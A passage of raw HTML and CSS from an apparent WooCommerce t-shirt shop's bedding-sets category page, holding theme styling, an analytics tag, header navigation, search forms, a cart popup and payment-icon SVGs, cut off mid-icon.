strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive paged tax-product_cat term-product-type-bedding-sets term-10890 paged-4 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1561011431">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1866855190" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1866855190 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1866855190 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1561011431 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_789417204">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-36648015" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-36648015 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-36648015 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_789417204 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 